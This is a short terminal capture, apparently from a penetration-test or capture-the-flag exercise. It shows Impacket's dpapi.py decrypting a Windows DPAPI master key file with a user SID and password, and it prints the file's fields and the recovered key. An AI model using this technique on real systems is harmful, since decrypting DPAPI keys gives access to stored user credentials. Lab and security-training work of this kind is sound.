 → dpapi dpapi.py masterkey -file mkey -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'C
/home/h4z4rd0u5/.local/share/uv/tools/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/
latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250721.105211.75610382 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
→ dpapi